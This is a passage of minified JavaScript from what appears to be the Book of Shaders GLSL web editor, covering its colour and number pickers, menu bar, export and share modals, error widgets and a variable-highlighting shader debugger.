i=e("babel-runtime/core-js/set")["default"],o=e("babel-runtime/core-js/object/assign")["default"],s=e("babel-runtime/core-js/get-iterator")["default"],a=e("babel-runtime/core-js/object/keys")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.subscribeMixin=r},{"babel-runtime/core-js/get-iterator":1,"babel-runtime/core-js/object/assign":2,"babel-runtime/core-js/object/keys":6,"babel-runtime/core-js/set":8}],116:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t){var n=this;i(this,e),this.main=t,this.widgets=[],this.main.shader.canvas.on("error",function(e){n.clean(),n.addError(e)}),this.main.editor.on("changes",function(e,t){n.main.shader.canvas.isValid&&n.clean()})}return r(e,[{key:"clean",value:function(){for(var e=0;e<this.widgets.length;e++)this.main.editor.removeLineWidget(this.widgets[e]);this.widgets.length=0}},{key:"addError",value:function(e){var t=/ERROR:\s+\d+:(\d+):\s+('.*)/g,n=t.exec(e.error);if(n){var r=parseInt(n[1])-1,i=n[2],o=document.createElement("div"),s=o.appendChild(document.createElement("span"));s.className="ge-error-icon",s.innerHTML="x",o.appendChild(document.createTextNode(i)),o.className="ge-error",this.widgets.push(this.main.editor.addLineWidget(r,o))}}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],117:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("./modals/ExportModal"),s=i(o),a=function l(e){var t=this;r(this,l),this.main=e,this.el=document.createElement("div"),this.el.setAttribute("class","ge_export_icon"),this.el.innerHTML="&#8682;",this.el.addEventListener("click",function(n){!e.change&&t.modal||(t.modal=new s["default"]("ge_export",{main:e})),t.modal.presentModal(n.target.offsetLeft,n.target.offsetTop)},!0),this.main.container.appendChild(this.el)};n["default"]=a,t.exports=n["default"]},{"./modals/ExportModal":122,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13}],118:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./pickers/ColorPicker"),a=o(s),l=e("./pickers/Vec3Picker"),c=o(l),u=e("./pickers/Vec2Picker"),f=o(u),h=e("./pickers/FloatPicker"),d=o(h),p=e("./pickers/types/Color"),g=o(p),v=e("./modals/Modal"),m=o(v);RegExp.prototype.execAll=function(e){for(var t=null,n=[];t=this.exec(e);){var r=[];for(var i in t)parseInt(i)==i&&r.push(t[i]);r.index=t.index,n.push(r)}return n};var y=function(){function e(t){var n=this;i(this,e),this.main=t;var r=window.getComputedStyle(t.editor.getWrapperElement(),null),o=new g["default"](""!==r.background?r.background:r.backgroundColor),s=new g["default"](r.color);this.properties={bgColor:o.getString("rgb"),fnColor:s.getString("rgb"),dimColor:"rgb(127, 127, 127)",selColor:"rgb(40, 168, 107)",link_button:!0};var l=this.main.editor.getWrapperElement();l.addEventListener("mouseup",function(e){if(n.main.visualDebugger.clean(e),!n.main.editor.somethingSelected()){var t=n.main.editor.getCursor(!0),r=n.getMatch(t),i=n.main.editor.getTokenAt(t);if(r){if(n.activeModal&&n.activeModal.isVisible)return void n.activeModal.removeModal();"color"===r.type&&(n.activeModal=new a["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)}),n.activeModal.on("link_button",function(e){n.activeModal=new c["default"](e.getString("vec"),n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec3"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})})),"vec3"===r.type?(n.activeModal=new c["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString("vec3"),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})):"vec2"===r.type?(n.activeModal=new f["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString(),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)})):"number"===r.type&&(n.activeModal=new d["default"](r.string,n.properties),n.activeModal.showAt(n.main.editor),n.activeModal.on("changed",function(e){var i=e.getString(),o={line:t.line,ch:r.start},s={line:t.line,ch:r.end};r.end=r.start+i.length,n.main.editor.replaceRange(i,o,s)}))}else if(!n.main.options.tooltips||"builtin"!==i.type&&"variable-3"!==i.type)"variable"===i.type&&n.main.visualDebugger&&n.main.visualDebugger.iluminate(i.string);else{var o='<p>Learn more about: <a href="https://thebookofshaders.com/glossary/?search='+i.string+'" target="_blank">'+i.string+"</a></p>";n.activeModal=new m["default"]("ge_tooltip",{innerHTML:o}),n.activeModal.showAt(n.main.editor)}}})}return r(e,[{key:"getMatch",value:function(e){var t=["color","vec3","vec2","number"],n=void 0;for(var r in t)if(n=this.getTypeMatch(e,t[r]))return n}},{key:"getTypeMatch",value:function(e,t){if(t){var n=void 0;switch(t.toLowerCase()){case"color":n=/vec[3|4]\([\d|.|,\s]*\)/g;break;case"vec3":n=/vec3\([-|\d|.|,\s]*\)/g;break;case"vec2":n=/vec2\([-|\d|.|,\s]*\)/g;break;case"number":n=/[-]?\d+\.\d+|\d+\.|\.\d+/g;break;default:return void console.error("invalid match selection")}var r=this.main.editor.getLine(e.line),i=n.execAll(r);if(i)for(var o=0;o<i.length;o++){var s=i[o][0],a=s.length,l=i[o].index,c=i[o].index+a;if(e.ch>=l&&e.ch<=c)return{type:t,start:l,end:c,string:s}}}}}]),e}();n["default"]=y,t.exports=n["default"]},{"./modals/Modal":123,"./pickers/ColorPicker":124,"./pickers/FloatPicker":125,"./pickers/Vec2Picker":127,"./pickers/Vec3Picker":128,"./pickers/types/Color":129,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],119:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/class-call-check")["default"],i=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=e("./MenuItem"),s=i(o),a=e("./modals/ExportModal"),l=i(a),c=function u(e){var t=this;r(this,u),this.main=e,this.menus={},this.el=document.createElement("ul"),this.el.setAttribute("class","ge_menu_bar"),this.menus["new"]=new s["default"](this.el,"ge_menu","&#9737; New",function(t){e["new"]()}),this.fileInput=document.createElement("input"),this.fileInput.setAttribute("type","file"),this.fileInput.setAttribute("accept","text/x-yaml"),this.fileInput.style.display="none",this.fileInput.addEventListener("change",function(t){e.open(t.target.files[0])}),this.menus.open=new s["default"](this.el,"ge_menu","&#8681; Open",function(e){t.fileInput.click()}),this.menus.share=new s["default"](this.el,"ge_menu","&#8682; Export",function(n){!e.change&&t.exportModal||(t.exportModal=new l["default"]("ge_export",{main:e,position:"fixed"}));var r=t.menus.share.el.getBoundingClientRect();t.exportModal.presentModal(r.left-5,r.top+r.height+5)}),this.menus.playPause=new s["default"](this.el,"ge_menu","&#9616;&nbsp;&#9612;",function(n){e.shader.canvas.paused?(e.shader.canvas.play(),t.menus.playPause.name="&#9616;&nbsp;&#9612;"):(e.shader.canvas.pause(),t.menus.playPause.name="&nbsp;&#9654;&nbsp;")});var n=e.autoupdate?"Autoupdate: on":"Autoupdate: off";this.menus.autoupdate=new s["default"](this.el,"ge_menu",n,function(n){e.autoupdate?(e.autoupdate=!1,t.menus.autoupdate.name="Autoupdate: off",t.menus.update.show()):(e.autoupdate=!0,e.update(),t.menus.autoupdate.name="Autoupdate: on",t.menus.update.hide())}),this.menus.update=new s["default"](this.el,"ge_menu","&#8635;",function(t){e.update()}),e.autoupdate&&this.menus.update.hide(),e.container.appendChild(this.el)};n["default"]=c,t.exports=n["default"]},{"./MenuItem":120,"./modals/ExportModal":122,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/interop-require-default":13}],120:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n,r,o){i(this,e),this.el=document.createElement("li"),this.button=document.createElement("button"),this.button.className="ge_menu_button",this.el.appendChild(this.button),this.el.setAttribute("class",n),this.button.innerHTML=r,this.className=n,this.hiddenClass=n+"--hidden",this.button.addEventListener("click",o,!0),t&&t.appendChild(this.el)}return r(e,[{key:"hide",value:function(){this.el.setAttribute("class",this.className+" "+this.hiddenClass)}},{key:"show",value:function(){this.el.setAttribute("class",this.className)}},{key:"name",set:function(e){this.button.innerHTML=e}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],121:[function(e,t,n){"use strict";function r(e,t,n){var r=document.createElement("div");return r.setAttribute("class","ge_assing_marker"),r.innerHTML=n,r}function i(e,t){return"string"==typeof e?e=new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"),t?"gi":"g"):e.global||(e=new RegExp(e.source,e.ignoreCase?"gi":"g")),{token:function(t){e.lastIndex=t.pos;var n=e.exec(t.string);return n&&n.index===t.pos?(t.pos+=n[0].length||1,"searching"):void(n?t.pos=n.index:t.skipToEnd())}}}function o(e,t,n){var r=e.getTokenAt({line:t,ch:n.index});return!(!r||!r.type)&&"comment"===r.type}var s=e("babel-runtime/helpers/create-class")["default"],a=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=function(){function e(t){var n=this;a(this,e),this.main=t,this.debbuging=!1,this.active=null,this.main.editor.on("gutterClick",function(e,t){var r=e.lineInfo(t);r&&r.gutterMarkers&&r.gutterMarkers.breakpoints&&(n.active&&n.active.setAttribute("class","ge_assing_marker"),r.gutterMarkers.breakpoints.setAttribute("class","ge_assing_marker_on"),n.debugLine(t),n.active=r.gutterMarkers.breakpoints)})}return s(e,[{key:"iluminate",value:function(e){if(!this.debbuging||this.variable!==this.variable){var t=this.main.editor;this.overlay=i(e,!0),t.addOverlay(this.overlay),t.showMatchesOnScrollbar&&(this.annotate&&(this.annotate.clear(),this.annotate=null),this.annotate=t.showMatchesOnScrollbar(e,!0));for(var n=t.getDoc().size,s=new RegExp("void main\\s*\\(\\s*[void]*\\)\\s*\\{","i"),a=!1,l=new RegExp("(float|vec\\d)\\s+("+e+")\\s+","i"),c=!1,u=new RegExp("[\\s+]("+e+")[\\s|\\.|x|y|z|w|r|g|b|a|s|t|p|q]+[\\*|\\+|\\-|\\/]?=","i"),f=0;f<n;f++)if(a)if(c){var h=u.exec(t.getLine(f));h&&!o(t,f,h)&&t.setGutterMarker(f,"breakpoints",r(this,f,"●"))}else{var d=l.exec(t.getLine(f));d&&d[1]&&!o(t,f,d)&&(this.type=d[1],t.setGutterMarker(f,"breakpoints",r(this,f,"+")),c=!0)}else{var p=s.exec(t.getLine(f));p&&(a=!0)}this.variable=e}}},{key:"clean",value:function(e){if(!e||!e.target||"ge_assing_marker"!==e.target.className&&"ge_assing_marker_on"!==e.target.className){var t=this.main.editor;t.clearGutter("breakpoints"),this.overlay&&t.removeOverlay(this.overlay,!0),this.variable=null,this.type=null,this.debbuging&&this.main.shader.canvas.load(this.main.options.frag_header+this.main.editor.getValue()+this.main.options.frag_footer),this.debbuging=!1,this.active&&this.active.setAttribute("class","ge_assing_marker"),this.active=!1}}},{key:"debugLine",value:function(e){if(this.type&&this.variable){for(var t=this.main.editor,n="",r=0;r<e+1;r++)n+=t.getLine(r)+"\n";n+="\tgl_FragColor = ","float"===this.type?n+="vec4(vec3("+this.variable+"),1.)":"vec2"===this.type?n+="vec4(vec3("+this.variable+",0.),1.)":"vec3"===this.type?n+="vec4("+this.variable+",1.)":"vec4"===this.type&&(n+=this.variable),n+=";\n}\n",this.main.shader.canvas.load(n),this.debbuging=!0,this.main.shader.canvas.isValid||(console.log("Something went wrong and the debugger did not work for",this.type,this.variable," , so I will stop and clean"),this.clean(),this.main.errorsDisplay&&this.main.errorsDisplay.clean())}}}]),e}();n["default"]=l,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],122:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/class-call-check")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("../MenuItem"),l=s(a),c=e("./Modal"),u=s(c),f=e("../../io/share"),h=function(e){function t(e,n){var i=this;o(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,e,n),this.main=n.main,this.save=new l["default"](this.el,"ge_sub_menu","Download file",function(e){n.main.download()}),this.codeURL=new l["default"](this.el,"ge_sub_menu","Code URL...",function(e){(0,f.saveOnServer)(i.main,function(e){prompt("Use this url to share your code","http://thebookofshaders.com/edit.php?log="+e.name),i.removeModal()})}),this.shaderURL=new l["default"](this.el,"ge_sub_menu","Artwork URL...",function(e){(0,f.saveOnServer)(i.main,function(e){prompt("Use this url to share your artwork","http://player.thebookofshaders.com/?log="+e.name),i.removeModal()})});var s=new l["default"](this.el,"ge_sub_menu "+this.getModalClass(),"[o]",function(e){s.el.innerHTML="[o]... adding to collection",(0,f.saveOnServer)(i.main,function(e){(0,f.createOpenFrameArtwork)(i.main,e.name,e.url,function(e){e?s.el.innerHTML="[o]... added!":s.el.innerHTML="[o]... failed :(",setTimeout(function(){s.el.innerHTML="[o]",i.removeModal()},4e3)})})})}return i(t,e),t}(u["default"]);n["default"]=h,t.exports=n["default"]},{"../../io/share":112,"../MenuItem":120,"./Modal":123,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],123:[function(e,t,n){"use strict";function r(e,t,n,r){var i=void 0;return e.addEventListener(t,i=function(e){n.call(r,e)},!1),i}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.addEvent=r,n.removeEvent=i;var a=e("../../tools/mixin"),l=function(){function e(t,n){s(this,e),(0,a.subscribeMixin)(this),this.CSS_PREFIX=t,n=n||{};for(var r in n)this[r]=n[r];if(this.el=document.createElement("div"),this.el.className=this.CSS_PREFIX+"_modal ge_modal",this.el.style.backgroundColor=this.bgColor,this.el.innerHTML=this.innerHTML||"",
this.elements)for(var i=0;i<this.elements.length;i++)this.el.appendChild(this.elements[i]);this.isVisible=!1}return o(e,[{key:"close",value:function(){this.trigger("close")}},{key:"showAt",value:function(e){var t=e.cursorCoords(!0,"page"),n=t.left,r=t.top;r+=30,this.presentModal(n,r)}},{key:"presentModal",value:function(e,t){var n=this;window.setTimeout(function(){n.onClickOutsideHandler=r(document.body,"click",n.onClickOutside,n),n.onKeyPressHandler=r(window,"keydown",n.onKeyPress,n)},0),this.isVisible=!0,this.el.style.left=e+"px",this.el.style.top=t+"px",this.el.style.width=this.width+"px",this.el.style.height=this.height+"px",console.log(this.position),this.position&&(this.el.style.position=this.position),document.body.appendChild(this.el),this.trigger("show")}},{key:"getModalClass",value:function(){return this.CSS_PREFIX+"modal"}},{key:"onKeyPress",value:function(e){this.removeModal()}},{key:"onClickOutside",value:function(e){if(e.target!==document.body){for(var t=e.target;t!==document.documentElement&&!t.classList.contains(this.getModalClass());)t=t.parentNode;t.classList.contains(this.getModalClass())||this.removeModal()}}},{key:"removeModal",value:function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el),i(document.body,"click",this.onClickOutsideHandler),this.onClickOutsideHandler=null,i(window,"keydown",this.onKeyPressHandler),this.onKeyPressHandler=null,this.close(),this.isVisible=!1}}]),e}();n["default"]=l},{"../../tools/mixin":115,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],124:[function(e,t,n){"use strict";function r(e,t,n,r,i){var o=t[0]||t,s=t[1]||t,a=n[0]||n,l=n[1]||n,c=360,u=Math.PI/180;for(e.save(),e.translate(o-a,s-l),e.scale(a,l),r=c/r||360;c>0;c-=r)e.beginPath(),360!==r&&e.moveTo(1,1),e.arc(1,1,1,(c-r/2-1)*u,(c+r/2+1)*u),i?i(e,c):(e.fillStyle="black",e.fill());e.restore()}function i(e,t,n,i,o){o=o||1,n=[(n[0]||n)-o/2,(n[1]||n)-o/2],r(e,t,n,1,function(e,t){e.restore(),e.lineWidth=o,e.strokeStyle=i||"#000",e.stroke()})}var o=e("babel-runtime/helpers/get")["default"],s=e("babel-runtime/helpers/inherits")["default"],a=e("babel-runtime/helpers/create-class")["default"],l=e("babel-runtime/helpers/class-call-check")["default"],c=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var u=e("./Picker"),f=c(u),h=e("./types/Color"),d=c(h),p=e("../../tools/common"),g=e("../../tools/interactiveDom"),v=void 0,m=0,y=void 0,b=function(e){function t(){var e=arguments.length<=0||void 0===arguments[0]?"vec3(1.0,0.0,0.0)":arguments[0],n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];l(this,t),o(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_colorpicker_",n),this.width=250,this.height=250,this.disc={width:200,height:200},this.barlum={width:25,height:200},this.setValue(e),this.init()}return s(t,e),a(t,[{key:"init",value:function(){var e=this;if(!y){var t=document.createElement("div"),n=document.createElement("div"),r=document.createElement("div"),i=document.createElement("canvas"),o=document.createElement("div"),s=document.createElement("div"),a=document.createElement("div"),l=document.createElement("div"),c=document.createElement("canvas"),u=document.createElement("div"),f=document.createElement("div"),h=document.createElement("div");t.className=this.CSS_PREFIX+"modal ge_picker_modal",t.style.backgroundColor=this.bgColor,n.className=this.CSS_PREFIX+"patch",n.style.backgroundColor=this.bgColor,r.className=this.CSS_PREFIX+"hsv-map",i.className=this.CSS_PREFIX+"disc",i.style.backgroundColor=this.bgColor,o.className=this.CSS_PREFIX+"disc-cover",s.className=this.CSS_PREFIX+"disc-cursor",a.className=this.CSS_PREFIX+"bar-bg",l.className=this.CSS_PREFIX+"bar-white",c.className=this.CSS_PREFIX+"bar-luminance",u.className=this.CSS_PREFIX+"bar-cursors",f.className=this.CSS_PREFIX+"bar-cursor-left",h.className=this.CSS_PREFIX+"bar-cursor-right",r.id="cp-map",u.id="cp-bar",t.appendChild(n),t.appendChild(r),r.appendChild(i),r.appendChild(o),r.appendChild(s),r.appendChild(a),r.appendChild(l),r.appendChild(c),r.appendChild(u),u.appendChild(f),u.appendChild(h),y=t}if(this.el=y.cloneNode(!0),(0,g.subscribeInteractiveDom)(this.el,{move:!0,resize:!1,snap:!1}),this.dom={},this.dom.hsvMap=this.el.querySelector(".ge_colorpicker_hsv-map"),this.dom.hsvMapCover=this.dom.hsvMap.children[1],this.dom.hsvMapCursor=this.dom.hsvMap.children[2],this.dom.hsvBarBGLayer=this.dom.hsvMap.children[3],this.dom.hsvBarWhiteLayer=this.dom.hsvMap.children[4],this.dom.hsvBarCursors=this.dom.hsvMap.children[6],this.dom.hsvLeftCursor=this.dom.hsvBarCursors.children[0],this.dom.hsvRightCursor=this.dom.hsvBarCursors.children[1],this.dom.colorDisc=this.el.querySelector(".ge_colorpicker_disc"),this.dom.luminanceBar=this.el.querySelector(".ge_colorpicker_bar-luminance"),this.link_button){var d=document.createElement("div");d.innerHTML="+",d.className=this.CSS_PREFIX+"link-button",d.style.color=this.fgColor,this.el.appendChild(d),d.addEventListener("click",function(){e.trigger("link_button",e.value),"function"==typeof e.link_button&&e.link_button(e.value),e.removeModal()})}}},{key:"draw",value:function(){var e=this.el.querySelector(".ge_colorpicker_patch");e.style.backgroundColor=this.value.getString("rgb");var t=this.value.colors,n=this.dom.colorDisc.offsetHeight/2,r=2*Math.PI,i=Math.cos(r-t.hsv.h*r),o=Math.sin(r-t.hsv.h*r),s=t.hsv.s*(n-5);this.dom.hsvMapCover.style.opacity=1-t.hsv.v/255,this.dom.hsvBarWhiteLayer.style.opacity=1-t.hsv.s,this.dom.hsvBarBGLayer.style.backgroundColor="rgb("+t.hueRGB.r+","+t.hueRGB.g+","+t.hueRGB.b+")",this.dom.hsvMapCursor.style.cssText="left: "+(i*s+n)+"px;top: "+(o*s+n)+"px;border-color: "+(t.luminance>.22?"#333;":"#ddd"),t.luminance>.22?this.dom.hsvBarCursors.classList.add("ge_colorpicker_dark"):this.dom.hsvBarCursors.classList.remove("ge_colorpicker_dark"),this.dom.hsvLeftCursor&&(this.dom.hsvLeftCursor.style.top=this.dom.hsvRightCursor.style.top=(1-t.hsv.v/255)*n*2+"px")}},{key:"presentModal",value:function(e,n){o(Object.getPrototypeOf(t.prototype),"presentModal",this).call(this,e,n),this.onHsvDownHandler=(0,u.addEvent)(this.dom.hsvMap,"mousedown",this.onHsvDown,this);var s=this.dom.colorDisc;if(s.getContext){var a=s.getContext("2d"),l=(0,p.getDevicePixelRatio)(a),c=this.disc.width/l,f=this.disc.height/l;this.dom.colorDisc.width=c*l,this.dom.colorDisc.height=f*l,a.scale(l,l),r(a,[c/2,f/2],[c/2-1,f/2-1],360,function(e,t){var n=e.createRadialGradient(1,1,1,1,1,0);n.addColorStop(0,"hsl("+(360-t+0)+", 100%, 50%)"),n.addColorStop(1,"#fff"),e.fillStyle=n,e.fill()}),i(a,[c/2,f/2],[c/2,f/2],this.bgColor,2/l);var h=this.dom.luminanceBar.getContext("2d");this.dom.luminanceBar.width=this.barlum.width,this.dom.luminanceBar.height=this.barlum.height*l,h.scale(l,l);var d=h.createLinearGradient(0,0,0,this.barlum.height/l);d.addColorStop(0,"transparent"),d.addColorStop(1,"black"),h.fillStyle=d,h.fillRect(0,0,30,200)}this.draw()}},{key:"setValue",value:function(e){this.value=new d["default"](e)}},{key:"onHsvDown",value:function(e){var t=e.target||e.srcElement;e.preventDefault(),v=t.id?t:t.parentNode,m=v.offsetHeight,this.onHsvMoveHandler=(0,u.addEvent)(this.el,"mousemove",this.onHsvMove,this),this.onHsvUpHandler=(0,u.addEvent)(window,"mouseup",this.onHsvUp,this),this.onHsvMove(e),this.dom.hsvMap.classList.add("ge_colorpicker_no-cursor"),this.renderer.start()}},{key:"onHsvMove",value:function(e){e.preventDefault(),e.stopPropagation();var t=void 0,n=void 0,r=void 0,i=void 0,o=void 0;if(e.target===this.dom.hsvMapCover&&v===this.dom.hsvMap)t=m/2,n=e.offsetX-t,r=e.offsetY-t,i=(360-(180*Math.atan2(r,n)/Math.PI+(r<0?360:0)))/360,o=Math.sqrt(n*n+r*r)/t,this.value.set({h:i,s:o},"hsv");else if(e.target===this.dom.hsvBarCursors&&v===this.dom.hsvBarCursors){var s=(m-e.offsetY)/m;s=255*Math.max(0,Math.min(1,s)),this.value.set({v:s},"hsv")}this.trigger("changed",this.value)}},{key:"onHsvUp",value:function(e){this.renderer.stop(),this.dom.hsvMap.classList.remove("ge_colorpicker_no-cursor"),this.destroyEvents()}},{key:"destroyEvents",value:function(){(0,u.removeEvent)(this.el,"mousemove",this.onHsvMoveHandler),this.onHsvMoveHandler=null,(0,u.removeEvent)(window,"mouseup",this.onHsvUpHandler),this.onHsvUpHandler=null}},{key:"close",value:function(){this.destroyEvents(),(0,u.removeEvent)(this.dom.hsvMap,"mousedown",this.onHsvDownHandler),this.onHsvDownHandler=null}}]),t}(f["default"]);n["default"]=b,t.exports=n["default"]},{"../../tools/common":113,"../../tools/interactiveDom":114,"./Picker":126,"./types/Color":129,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],125:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Float"),f=a(u),h=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_floatpicker_",n),this.width=this.width||250,this.height=this.height||40,this.prevOffset=0,this.scale=2,this.setValue(e||1),this.create()}return i(t,e),o(t,[{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(0,.5+.5*this.height),this.ctx.lineTo(0+this.width,.5+.5*this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.strokeStyle=this.fnColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(.5*this.width,0),this.ctx.lineTo(.5*this.width,this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.fillStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.beginPath(),this.ctx.moveTo(.5*this.width,5),this.ctx.lineTo(.48*this.width,0),this.ctx.lineTo(.52*this.width,0),this.ctx.closePath(),this.ctx.fill();var e=3,t=40,n=this.width/t,r=t*e,i=this.offsetX;Math.abs(this.offsetX-.5*this.width)>.5*this.width&&(i=(this.offsetX-.5*this.width)%(.5*this.width)+this.width),this.ctx.strokeStyle=this.dimColor,this.ctx.beginPath();for(var o=0;o<r;o++){var s=o%(t/2)===0?.35*this.height:o%(t/4)===0?.2*this.height:.1*this.height;this.ctx.moveTo(o*n-i,.5*this.height-s),this.ctx.lineTo(o*n-i,.5*this.height+s)}this.ctx.stroke();var a=Math.round((this.value-this.min)/this.range*this.width);this.ctx.strokeStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(this.offsetX+a,.5*this.height),this.ctx.lineTo(this.offsetX+a,this.height),this.ctx.closePath(),this.ctx.stroke(),this.overPoint=!1}},{key:"onMouseDown",value:function(e){this.prevOffset=e.offsetX,r(Object.getPrototypeOf(t.prototype),"onMouseDown",this).call(this,e)}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=t-this.prevOffset,r=this.offsetX-n,i=this.width/this.scale;this.setValue(r/i),this.prevOffset=t;var o=new f["default"](this.getValue());this.trigger("changed",o),this.overPoint=!0}},{key:"setValue",value:function(e){"string"==typeof e?this.value=parseFloat(e):"number"==typeof e&&(this.value=e);var t=this.width/this.scale;this.offsetX=this.value*t}}]),t}(c["default"]);n["default"]=h,t.exports=n["default"]},{"./Picker":126,"./types/Float":131,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],126:[function(e,t,n){"use strict";function r(e,t,n,r){var i=void 0;return e.addEventListener(t,i=function(e){n.call(r,e)},!1),i}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.addEvent=r,n.removeEvent=i;var a=e("../../tools/common"),l=e("../../tools/mixin"),c=function(){function e(t,n){var r=this;s(this,e),(0,l.subscribeMixin)(this),this.CSS_PREFIX=t,this.bgColor="rgb(46, 48, 51)",this.dimColor="rgb(100, 100, 100)",this.fnColor="rgb(230, 230, 230)",this.selColor="rgb(133, 204, 196)",n=n||{};for(var i in n)this[i]=n[i];this.renderer={frame:null,drawFrame:function(){r.el&&r.draw()},start:function(){r.renderer.drawFrame(),r.renderer.frame=window.requestAnimationFrame(r.renderer.start)},stop:function(){window.cancelAnimationFrame(r.renderer.frame)}},this.isVisible=!1}return o(e,[{key:"create",value:function(){this.el=document.createElement("div"),this.el.className=this.CSS_PREFIX+"modal ge_picker_modal",this.el.style.backgroundColor=this.bgColor,this.canvas=document.createElement("canvas"),this.canvas.className=this.CSS_PREFIX+"canvas ge_picker_canvas",this.canvas.style.backgroundColor=this.bgColor,this.el.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d");var e=(0,a.getDevicePixelRatio)(this.ctx);this.canvas.width=this.width*e,this.canvas.height=this.height*e,this.ctx.scale(e,e)}},{key:"draw",value:function(){}},{key:"close",value:function(){this.destroyEvents(),i(this.el,"mousedown",this.onMouseDownHandler),this.onMouseDownHandler=null}},{key:"destroyEvents",value:function(){i(this.el,"mousemove",this.onMouseMoveHandler),this.onMouseMoveHandler=null,i(window,"mouseup",this.onMouseUpHandler),this.onMouseUpHandler=null}},{key:"setValue",value:function(e){this.value=e}},{key:"getValue",value:function(){return this.value}},{key:"showAt",value:function(e){var t=e.cursorCoords(!0,"page"),n=t.left,r=t.top;n-=.5*this.width,r+=30,this.presentModal(n,r)}},{key:"presentModal",value:function(e,t){var 